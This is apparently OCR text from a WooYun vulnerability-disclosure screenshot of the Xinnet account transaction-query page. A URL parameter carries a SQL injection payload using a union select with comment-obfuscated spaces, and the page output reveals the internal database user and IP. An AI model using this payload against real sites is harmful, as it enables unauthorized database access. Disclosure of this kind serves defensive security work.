 endDate=&jyType=&page=&pageNum=&productType=D&type=N'/**/union/**/select/**/user(),nul
式互联网基础服务平台
您好： ！欢迎您来到新网！[ 进入我的账户 ][ 退出 ]
更高效
售前咨询：020-66829338 售后服务：010-58022233 联系我们 帮助中心
名注册 虚拟主机 云主机&VPS 企业邮箱 租用&托管 0 去结算
易查询
交易查询
您的当前账户余额： ￥0.00
类别： 全部
产品类别： 域名
交易日期： 12 至 12
查询
账户交易明细
交易类型 产品名称 域名 类别 交易金额（￥） 账户余额（￥） 日期
xinnet@10.2.24.95 ----
共1笔交易 首页 上一页 1 下一页 尾页 共1页 到第 页 确定
www.wooyun.org